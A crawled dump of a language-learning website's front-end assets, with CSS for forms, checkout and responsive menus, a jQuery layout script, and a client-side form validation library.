  padding: 0 7px;
}
.form_container td input[type="text"], .form_container td input[type="email"], .form_container td input[type="password"], .form_container td select {
  height: 35px;
}
.form_container td input[type="text"]:focus, .form_container td select:focus, .form_container td textarea:focus {
  background: #f6f9ff;
  border: 1px solid #2f549b;
}
.form_container td input[type="checkbox"] {
  margin-right: 10px;
}
.capcha_table {
  width: 100%;
}  /*.capcha_table tr td{ width: 50%; }*/
.c_capcha {
  width: 100%;
}
.form_container .add_info {
  padding:0px 10px;
  vertical-align: top;
  font-size: 14px;
}
.form_container button {
  background: #ea6060;
  border: none;
  height: 38px;
  padding: 0px 10px;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  color: #fff;
  text-transform: uppercase;
}
.form_container button:hover {
  background: #dc3e3e;
}
.form_container .res_b {
  background: #a7a7a7;
}
.form_container .res_b:hover {
  background: #7e7e7e;
}
.form_container label {
  cursor: pointer;
}
.error_message {
  color: #e33030 !important;
}
#jsErr .error_message p, td.error_message p {
  color: #e33030;
  margin: 0 0 5px;
}
.answBlock {
  display: none;
  padding-top: 10px;
}
.pdfLink {
  display: inline-block;
  height: 32px;
  line-height: 32px;
  padding:20px 42px 20px 0;
  background: url(/design/images/pdf.png) no-repeat 100% 50%;
}
.nun_proper {
  display: inline-block;
  width: 140px;
}
.underl {
  text-decoration: underline;
}
.bordb {
  border-bottom: 1px solid #222;
}
.sp_disc::before {
  content: "○";
  font-size: 22px;
  line-height: 1;
  padding-right: 10px;
}
.sp_disc2::before {
  content: "●";
  font-size: 22px;
  line-height: 1;
  padding-right: 10px;
}
.answ_select {
  border: 1px solid #ddd;
  border-radius: 15px;
  display: inline-block;
  margin-bottom: 2px;
  padding: 3px 5px;
}
.balloon {
  background: url(/design/images/balloon.png) 0 0 no-repeat;
  display: inline-block;
  height: 180px;
  margin-right: 20px;
  padding: 20px 0 0 25px;
  vertical-align: top;
  width: 101px;
}
.balloon p {
  margin: 0 5px;
}
.dblspan p span {
  width: 50%;
}
.borderNo td, .borderNo {
  border: none !important;
}
#dictionarybox {
  background: #fff;
}
#dictionarybox tr {
  border-top:1px solid #ccc;
}
#dictionarybox input[type="radio"] {
  margin: 0px !important;
  border: none;
  position: relative;
  top: 1px;
  left: -2px;
}
#dictionarybox label {
  display: block;
  cursor: pointer;
  padding: 7px;
  font-size: 16px;
}
#dictionarybox label:hover {
  background: #ddd;
}
.other_languages {
  line-height: 30px;
  font-size: 18px;
  font-weight: bold;
}
.products_block {
  border:1px solid #dde2e4;
  display: table;
  margin: 20px 0;
}
.products_block > div {
  display: table-row;
}
.img_block, .text_block, .price_block {
  display: table-cell;
  vertical-align: middle;
}
.img_block, .price_block {
  width: 25%;
}
.img_block {
  text-align: center;
}
.img_block img {
  float: none;
  display: inline-block;
}
.text_block {
  width: 50%;
}
.text_block h4 {
  color: #3f4a63;
  font-size: 30px;
  font-weight: normal;
  margin: 15px 0px;
}
.text_block p {
  margin: 0px;
  font-size: 14px;
  margin: 15px 0px;
}
.text_block a {
  display: inline-block;
  margin: 15px 0px;
}
.price_block {
  text-align: center;
}
.price_block span, .price_block2 span {
  color: #abb0bb;
  font-size: 30px;
  text-decoration: line-through;
}
.price_block p, .price_block2 p {
  color: #3f4a63;
  font-size: 30px;
}
.price_block button, .price_block2 button {
  border: none;
  background: #ea6060;
  padding: 10px 20px;
  color: #fff;
  border-radius: 3px;
}
.price_block button:hover, .price_block2 button:hover {
  background: #d53f3f;
}
.swf {
  min-height: 390px;
  width: 100%;
}
.swf2 {
  min-height: 500px;
  width: 100%;
}
.price_block2 {
  float: right;
  text-align: center;
  width: 25%;
}
.your_order {
  border: 1px solid #dde2e4;
  margin: 20px 0;
  padding: 15px;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
}
.your_order h2 {
  margin: 0;
}
.yo_table {
  width: 100%;
}
.yo_table th {
  font-weight: bold;
  color: #555;
  text-align: left;
}
.yo_table td {
  border-top: 1px solid #e5e5e5;
  line-height: 35px;
  padding: 0 5px;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
}
.yo_table td:last-child {
  width: 90px;
}
.yo_table a.remove {
  line-height: 25px;
  width: 80px;
  border: none;
  border-radius: 4px;
  font-size: 12px;
  color: #fff;
  background: #ccc;
  display: inline-block;
  text-decoration: none;
  text-align: center;
}
.yo_table a.remove:hover {
  background: #a7a7a7;
}
.yo_table button {
  line-height: 25px;
  width: 80px;
  border: none;
  border-radius: 4px;
  font-size: 12px;
  color: #fff;
  background: #ccc;
}
.apply_line button {
  background: #0072bc;
}
.apply_line button:hover {
  background: #035b94;
}
.apply_line td[colspan="4"] {
  text-align: right;
  padding-top: 2px;
}
.price {
  font-weight: bold;
  color: #3f4a63;
}
.yo_table tr:last-child td {
  border-top: none;
}
.total_price {
  font-size: 20px;
  color: #3f4a63;
  font-weight: bold;
  text-align: right;
}
.subprice {
  color: #3f4a63;
}
.capcha_table {
  width: 100%;
}
.form_container > div .capcha_table tr td {
  width: 50%;
  padding: 0px;
}
.c_capcha {
  width: 100%;
}
.capcha_table.exp_date img {
  width: auto;
  float: left;
}
.form_container .capcha_table.cvv td {
  width: 47%;
}
.form_container .capcha_table.exp_date td {
  width: 47%;
}
.form_container .capcha_table.exp_date .septd {
  width: 6%;
}
.left_content.checkout h3 {
  color: #444c52;
  font-size: 16px;
}
.left_content.checkout ul {
  padding-left: 20px;
  padding-top: 5px;
}
.left_content.checkout li {
  color: #5e5e5e;
  font-size: 14px;
  list-style: disc;
  position: relative;
  line-height: 20px;
}
.left_content.checkout h5 {
  font-size: 14px;
  color: #0072bc;
  margin:10px 0;
}
.left_content.checkout p {
  margin: 0;
}
.left_content.checkout i {
  display: block;
  text-align: right;
}
.left_content.checkout a {
  color: #0072bc;
}
.green {
  color: #179301;
}
.dwnld_table button {
  line-height: 25px;
  border: none;
  border-radius: 4px;
  font-size: 12px;
  color: #fff;
  background: #0072bc;
}
.dwnld_table button:hover {
  background: #2089cd;
}
.fwidth {
  width: 100%;
}
.fwidth td {
  vertical-align: top;
  text-align: center;
  padding: 7px 0;
}
.dblue {
  color: #ff6600;
}
.search_table tr td {
  vertical-align: top;
}
.search {
  height: 25px;
  padding: 0 7px;
  width: 100%;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
}
.submit {
  padding: 0px;
  padding-right: 25px;
  height: 25px;
  background: url(/design/images/search.png) no-repeat 100% 50%;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
  border: none;
}
.glr_img {
  border: 1px solid #ccc;
  margin: 0 20px 20px 0;
}
.glr_img_bord {
  border: 1px solid #ccc;
}
#breadcrumbs {
  font-size: 0.8rem;
}
#breadcrumbs span, #breadcrumbs a {
  margin: 0 3px;
}
.gsc-input {
  padding: 0px;
  margin: 0px;
}
.gsc-search-box-tools .gsc-search-box .gsc-input {
  padding: 0px !important;
  margin: 0px;
  line-height: 1.0;
  vertical-align: top;
  box-sizing: border-box;
}
#gsc-iw-id1 {
  box-sizing: border-box;
}
.gsc-search-button.gsc-search-button-v2 {
  margin: 0px;
  padding: 5px;
}
.bold {
  font-weight: bold;
}   /* ========================================================================== Media Queries ========================================================================== */
@media (max-width: 950px) {
.dummy_banner336.right {
  float: left;
}
.menu .container {
  font-size: 0.8rem;
}
}
@media (max-width: 767px) {
.menu .container {
  font-size: 0.7rem;
}
.form_container, .form_container > div {
  display: block;
}
.form_container > div:first-child {
  width: 100%;
}
.form_container .add_info {
  padding:10px 0px;
}
}
@media (max-width: 640px) {
html, body {
  font-size: 12px;
}
.menu .container {
  font-size: 1rem;
}
.main_title {
  white-space: nowrap;
  text-align: center;
  font-size: 2rem;
  line-height: 240px;
  background: url(/design/images/england_s.png) 50% 65% no-repeat;
  text-transform: uppercase;
}
.main_title a {
  font-size: 2rem;
  line-height: 240px;
}
.hamb_menu {
  display: block;
  z-index: 100;
}
.menu {
  display: none;
  position: absolute;
  top:0px;
}
.menu ul {
  padding: 20px 0 20px 20px;
  background: rgba(18,32,56,0.85);
  width: 100%;
}
.menu ul li {
  display:block;
  position: relative;
  font-weight: bold;
  font-size: 1.1rem;
}
.menu ul li .drop {
  visibility: visible;
  top: 1em;
  padding: 0px;
  position: static;
  min-width: 100px;
  background: none;
  font-size: 1.0rem;
}
.menu ul li .drop li {
  display: block;
  background: none;
  padding: 0 20px 0 20px;
  font-style: italic;
  color: #eee;
  font-weight: normal;
}
.menu ul li .drop li::before {
  content:'- ';
  color:#fff;
}
.menu ul li .drop li a {
  white-space: nowrap;
}
.menu ul li .drop .hover_void {
  background: none;
  height: 0.8em;
  z-index: -2;
}
.menu ul li .drop {
  -webkit-transition: top 1s ease-out 0.5s;
  -moz-transition: top 1s ease-out 0.5s;
  -o-transition: top 1s ease-out 0.5s;
  transition: top 1s ease-out 0.5s;
}
.container {
  padding: 0px;
}
.left_column {
  display:block;
  width: auto;
}
.right_column {
  display:block;
  padding-left: 0px;
}
.banner_wrap {
  height: 280px;
}
.dummy_banner336 {
  position: absolute;
  height: 280px;
  width: 336px;
  margin:0 auto;
}
.dummy_banner160s {
  height: 90px;
  width: 160px;
  margin: 0 auto;
}
.bottom_links {
  min-height: 70px;
}
.lin {
  display: block;
  padding: 20px;
}
ul.lin li {
  display:block;
  margin: 15px 0;
}
ul.lin {
  padding-bottom: 30px;
}
.balloon {
  background: url(/design/images/balloon_sm.png) 0 0 no-repeat;
  height: 128px;
  padding: 20px 0 0 15px;
  width: 83px;
}
.swf {
  min-height: 200px;
}
.swf2 {
  min-height: 200px;
}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.easypacelearning.com/design/js/main.js
body_size: 455
content:
$(document).ready(function(){
   
    var container_w = $('.container').width();
    var menu_sz = (container_w/1025);
    if(container_w>640){
        
        $('.main_title').css('font-size', menu_sz+'em');   
    }
    else{
        $('.main_title').css('font-size', 30+'px');
        
    };
    
    $(window).resize(function(){
        var container_w = $('.container').width();
        var menu_sz = (container_w/1025);
        if(container_w>640){
            
            $('.main_title').css('font-size', menu_sz+'em');
           
        }
        else{
            $('.main_title').css('font-size', 30+'px');
            
        };
    });

    $('.hamb_menu').click(function(){
        $('.menu').fadeToggle();
    });
    
    var left_c_h = $('.left_column').height();
    var main_c_h = $('.main_content').height();
    
    left_c_h = parseInt(left_c_h,10);
    main_c_h = parseInt(main_c_h,10);
    
    if(left_c_h>main_c_h){
        $('.main_content').css('min-height',left_c_h);
        //setTimeout(function() { $('.main_content').css('min-height',left_c_h); }, 200)

    }
    
    $(window).resize(function(){
        var page_h = $(window).height();
        var page_w = $(window).width();
        $('.indicator').html(page_w);
    });
    
});


--- FILE ---
content_type: application/javascript
request_url: https://www.easypacelearning.com/design/js/validator.js
body_size: 2079
content:
var submitclicks = 0;
/** Format text message for output
* @param string sKey - key of message
* @param string aParam - params to substitute
* @return  string formatted message.
*/
function validator_formatMes(sKey, aParam){
if (! aValidatorMes)
		alert('No validation messages!');
var sStr = aValidatorMes[sKey];
var m;
for(m=0; m<aParam.length; ++m)
	sStr = sStr.replace('%s'+m, aParam[m]);
return sStr;
}
/** Gets field value, depending on field type
* @param object oField field
* @return string value of field
* @todo add support for dates
*/
function validator_getValue(oField){
var sVal = '';
if (oField[0])
{
	for(var i=0; i<oField.length; ++i)
	   if(oField[i].checked || oField[i].selected)
		  sVal = oField[i].value;
}
else if (oField.type.toLowerCase() != 'checkbox' || oField.checked)
	sVal = oField.value;
return sVal;
}
/** Checks is form valid
* @param object oForm  - form to validate
* @param array aShema  - array of validation shemas (hash) related to certan field
* @param array aRules  - array of validation rules bentween 2 fields
* @param string sDiv  - name of html DIV element for errors output
* @return  boolean  true if all is ok or false + alert wiht error messages if form contains errors.
*/
function validator_isValid(oForm, aShema, aRules, sDiv) {
// errors
var aErr  = [];
var oFld  = null; // first field with error
var aErrFields = {};
var i;
// for each fields
for( i=0; i< aShema.length; ++i ){
	var oShema = aShema[i];
	var sVal = validator_getValue(oForm.elements[oShema.field]);
//optional param
	if( typeof(oShema.optional) != 'undefined' && !sVal.length)
		continue;
	var sMes = ( typeof(oShema.message) != 'undefined' ? oShema.message : '');
	var aTmpErr = [];
// validation
	if (typeof(oShema.minlen) != 'undefined' &&  oShema.minlen > sVal.length)
		aTmpErr[aTmpErr.length] = validator_formatMes('minlen', [oShema.title, oShema.minlen]);
	if (typeof(oShema.maxlen) != 'undefined' &&  oShema.maxlen < sVal.length)
		aTmpErr[aTmpErr.length] = validator_formatMes('maxlen', [oShema.title, oShema.maxlen]);
	if (typeof(oShema.pattern) != 'undefined' && sVal.search(oShema.pattern) == -1 )
		aTmpErr[aTmpErr.length] = validator_formatMes('pattern', [oShema.title]);
	if (typeof(oShema.min) != 'undefined' &&  oShema.min > sVal)
		aTmpErr[aTmpErr.length] = validator_formatMes('min', [oShema.title, oShema.min]);
	if (typeof(oShema.max) != 'undefined' &&  oShema.max < sVal)
		aTmpErr[aTmpErr.length] = validator_formatMes('max', [oShema.title, oShema.max]);
	if (typeof(oShema.mineq) != 'undefined' &&  oShema.mineq >= sVal)
		aTmpErr[aTmpErr.length] = validator_formatMes('mineq', [oShema.title, oShema.mineq]);
	if (typeof(oShema.maxeq) != 'undefined' &&  oShema.maxeq < sVal)
		aTmpErr[aTmpErr.length] = validator_formatMes('maxeq', [oShema.title, oShema.maxeq]);
// store error messages for field
	if (sMes && aTmpErr.length) // if given custom error message store only it
		aErr[aErr.length] = sMes;
	else // store all errors
		aErr = aErr.concat(aTmpErr);
	if (aTmpErr.length)
	{
			aErrFields[oShema.field] = oShema.field;
	}
//setErrorStatus(oForm.elements[oShema.field], aTmpErr.length);
// if first error, try to set focus
	if (aErr.length && oFld == null)
		oFld = oForm.elements[oShema.field];
} // end loop by single elements
// for each rules
if ( 'undefined' != typeof(aRules) ){
	for( i=0; i < aRules.length; ++i ) { // for each rules  0 - first op, 1 - second op, 2 - operation, 3 - Error message text
		var v1 = validator_getValue(oForm.elements[aRules[i][0]]);
		var v2 = validator_getValue(oForm.elements[aRules[i][1]]);
		var bIsError = false;
		switch( aRules[i][2] ){
			case '==' :
					if ( v1 != v2 ) {
						aErr[aErr.length] = aRules[i][3];
						bIsError = true;
					}
			break;
			case '<=' :
					if ( (v1!='') &&  (v2!='') && (parseFloat(v1) > parseFloat(v2)) ) {
						aErr[aErr.length] = aRules[i][3];
						bIsError = true;
					}
			break;
			case '>=' :
					if  ( (v1!='') && (v2=='') && (parseFloat(v1) < parseFloat(v2)) ) {
						aErr[aErr.length] = aRules[i][3];
						bIsError = true;
					}
			break;
			case '!=' :
					if ( v1 == v2 ) {
						aErr[aErr.length] = aRules[i][3];
						bIsError = true;
					}
			case 'req' :
					if ( v1 && !v2 ) {
						aErr[aErr.length] = aRules[i][3];
						bIsError = true;
					}
			break;
		}//switch
		if (aErr.length && oFld == null) // if first error
			oFld = oForm.elements[aRules[i][0]];

		if (bIsError) {
				aErrFields[aRules[i][0]] = aRules[i][0];
				aErrFields[aRules[i][1]] = aRules[i][1];
		}
	}// end loop by rules
}//end rules
//process erorr statuses for fields
aFields = oForm.elements;
for(i=0; i<aFields.length; i++) {
	if (aFields[i].type!='hidden') {
			validator_setErrorStatus(aFields[i], aErrFields[aFields[i].name]);
	}
}
// make output
if ( aErr.length ) {
	var sOut = '<table border="0" cellpadding="0" cellspacing="0" width="90%"><tr><td class="error_message" id="sysErrTable">';
	var oDiv = document.getElementById(sDiv);
	if (oDiv){
	   for(i=0; i<aErr.length; ++i)
				sOut += '<p>* '+aErr[i]+'</p>';
	   oDiv.innerHTML = sOut;
	} else
		alert(aErr.join("\n"));

   if (oFld[0] && oFld[0].type == 'radio')
		oFld[0].focus();
	else if (oFld && oFld.type != 'hidden')
		oFld.focus();
 sOut += '</td></tr></table><br />';

		return false;
}
if (submitclicks == 0) {
	submitclicks++;
	return true;
} else {
		alert('We have received and are processing your submission. Please wait.');
	return false;
}
return true;
}
/** Set/removes error status for field (through class).
* @param object oFld     field object
* @param object bIsError true - set error, false - remove error status
*/
function validator_setErrorStatus(oFld, bIsError)
{
	var sClass = oFld.className;
	var iLength = sClass.length;
	if (bIsError){ //set error
		if ('_error' != sClass.substr(iLength-6, 6))
			oFld.className = sClass+'_error';
	}
	else { //remove error
		if ('_error'==sClass.substr(iLength-6, 6))
			oFld.className = sClass.substr(0, iLength-6);
	}
}